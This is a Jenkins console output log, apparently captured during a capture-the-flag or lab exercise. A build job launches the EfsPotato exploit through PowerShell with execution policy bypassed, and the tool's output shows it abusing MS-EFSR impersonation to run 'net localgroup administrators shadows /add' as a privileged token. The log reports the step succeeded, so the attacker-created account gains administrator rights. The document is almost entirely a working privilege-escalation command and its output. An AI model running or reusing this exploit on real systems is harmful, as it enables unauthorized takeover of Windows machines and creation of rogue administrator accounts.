 Console Output
Started by remote host 10.10.14.6
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya
[shadownedya] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins9506420901517333647.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass
-Command "C:\Users\oliver\AppData\Local\Temp\resource.temp\efspot.exe 'net localgroup administrators shadows /add'"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]
[+] Current user: OBJECT\oliver
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=1004590)
[+] Get Token: 852
[!] process with pid: 3248 created.
==============================
The command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>exit 0
Finished: SUCCESS